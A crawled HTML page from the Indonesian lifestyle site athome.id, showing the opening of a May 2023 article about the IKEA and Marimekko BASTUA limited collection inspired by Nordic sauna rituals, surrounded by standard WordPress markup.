

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/
body_size: 17629
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://athome.id/xmlrpc.php">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Merasakan Keindahan Alam Nordik Melalui Karya Marimekko, BASTUA &#8211; www.athome.id</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Merasakan Keindahan Alam Nordik Melalui Karya Marimekko, BASTUA Umpan Komentar" href="https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="alternate" type="application/json" href="https://athome.id/wp-json/wp/v2/posts/9482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://athome.id/merasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua/" />
<link rel='shortlink' href='https://athome.id/?p=9482' />
<link rel="alternate" type="application/json+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fmerasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fmerasakan-keindahan-alam-nordik-melalui-karya-marimekko-bastua%2F&#038;format=xml" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="post-template-default single single-post postid-9482 single-format-standard wp-custom-logo theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><div id="post-9482" class="post-9482 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain category-lifestyle tag-bastua tag-daun-rhubarb tag-ikea tag-ikea-mal-taman-anggrek tag-marimekko tag-perawatan-diri-khas-nordik tag-sauna-di-smaland"><section class="page-title border-bottom-mid-gray border-top-mid-gray blog-single-page-background bg-gray"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 text-center"><h1 class="title-small font-weight-600 text-uppercase text-mid-gray blog-headline entry-title blog-single-page-title no-margin-bottom">Merasakan Keindahan Alam Nordik Melalui Karya Marimekko, BASTUA</h1><ul class="text-extra-small text-uppercase alt-font blog-single-page-meta"><li><a rel="category tag" class="text-link-light-gray blog-single-page-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></li><li class="published">13 Mei 2023</li><li>By <a class="text-link-light-gray blog-single-page-meta-link" href=https://athome.id/author/sinta/>Sinta Fajarsari</a></li></ul></div></div></div></section><section class="paperio-breadcrumb-navigation"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><ul class="text-extra-small text-uppercase alt-font paperio-breadcrumb-settings" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://athome.id/" title="Browse to: Home" class="text-link-light-gray"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" class="text-link-light-gray" href="https://athome.id/category/arsitektur-dan-desain/" title="Arsitektur dan Desain"><span itemprop="name">Arsitektur dan Desain</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Merasakan Keindahan Alam Nordik Melalui Karya Marimekko, BASTUA</span><meta itemprop="position" content="3" /></li>
</ul></div></div></div></section><div class="post-content-area"><section class="margin-five no-margin-lr sm-margin-eight-top xs-margin-twelve-top"><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 sm-margin-six-bottom xs-margin-ten-bottom"><div class="margin-four-bottom sm-margin-five-bottom xs-margin-five-bottom"><img width="1707" height="2560" src="https://athome.id/wp-content/uploads/2023/05/BASTUA_17-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://athome.id/wp-content/uploads/2023/05/BASTUA_17-scaled.jpg 1707w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-400x600.jpg 400w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-683x1024.jpg 683w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-100x150.jpg 100w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-768x1152.jpg 768w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-1024x1536.jpg 1024w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-1365x2048.jpg 1365w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-514x771.jpg 514w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-420x630.jpg 420w, https://athome.id/wp-content/uploads/2023/05/BASTUA_17-81x122.jpg 81w" sizes="(max-width: 1707px) 100vw, 1707px" /></div><div class="entry-content"><p><strong><a href="http://athome.id">Athome.id</a> &#8211;</strong> Tidak ada habisnya inovasi dan kolaborasi yang dilakukan <a href="http://ikea.co.id"><strong>IKEA</strong></a> bersama desainer dunia. Pada edisi kali ini, <a href="http://ikea.co.id"><strong>IKEA</strong></a> dan <a href="http://marimekko.com"><strong>Marimekko</strong></a>, sebuah perusahaan desain asal Finlandia meluncurkan koleksi terbatas BASTUA, yang terinspirasi dari alam, kebugaran, dan ritual perawatan diri khas Nordik. Koleksi terbatas BASTUA yang terdiri dari 26 produk dengan mengedepankan pola-pola yang tegas dan indah ini, menggambarkan alam dan lingkungan di sekitar sauna, mulai dari produk furnitur, gelas dan tekstil. Hadir secara eksklusif mulai 11 Mei 2023 di toko IKEA Mal Taman Anggrek Jakarta, IKEA Kota Baru Parahyangan Bandung dan IKEA Surabaya.</p>
<p><strong>Ritual perawatan diri dan sauna ala Nordik</strong></p>
